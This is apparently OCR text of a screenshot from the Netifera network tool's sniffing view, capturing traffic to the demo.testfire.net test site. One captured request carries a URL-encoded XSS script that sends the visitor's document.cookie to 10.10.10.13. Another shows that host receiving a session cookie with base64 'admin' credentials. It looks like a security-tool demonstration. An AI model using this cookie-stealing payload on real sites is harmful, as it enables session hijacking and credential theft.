 Netifera
Window Help
Type addresses, domains or URLs here ...
Tools Sniffing
pace 1
10.0.0.0/8 (2)
10.10.10.12
DNS client
HTTP client [Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.0.11) Gecko/2009060308 Ubuntu/9.04 (jaunty) Firefox/3.0.11]
202.172.244.36:80/tcp HTTP [Microsoft IIS 5.0]
GET /xss?xss=amSessionId=22139143113;%20amUserInfo=UserName=YWRtaW4=&Password=YWRtaW4=;%20amUserId=1 -> HTTP/1.1 404 Object Not Found
demo.testfire.net (65.61.137.117):80/tcp HTTP [Microsoft IIS 6.0]
GET /search.aspx?txtSearch=%3Cscript%3Enew+Image().src%3D%22http%3A%2F%2F10.10.10.13%2Fxss%3Fxss%3D%22%2Bdocument.cookie%3B%3C%2Fscript%3E
10.10.10.13
64.41.151.0/24 (1)
65.61.137.0/24 (1)
Local Probe 14M of 127M